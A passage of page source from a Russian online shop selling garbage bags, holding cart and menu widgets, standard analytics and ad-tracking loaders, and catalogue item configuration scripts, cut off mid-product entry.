            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.221.85.83"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768445123','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3dc0a86cf6144e4315504855895c5282'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-pnd/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-pnd/',
			urlDelete: '/catalog/meshki-pnd/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'48','NAME':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138545','TIMESTAMP_X':'22.06.2025 13:03:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'14927','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b3e','FILE_NAME':'nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'841870dfcdddb33acadba80c9e44e084','SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','UNSAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','SAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ALT':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999996399','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.53','UNROUND_PRICE':'18.53','BASE_PRICE':'18.53','PRICE':'18.53','ID':'17','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.53','RATIO_BASE_PRICE':'889.44','PRINT_RATIO_BASE_PRICE':'889.44','PRINT_PRICE':'18.53','RATIO_PRICE':'889.44','PRINT_RATIO_PRICE':'889.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'45':{'ID':'45','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'48'}},'ITEM_MEASURE_RATIO_SELECTED':'45','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 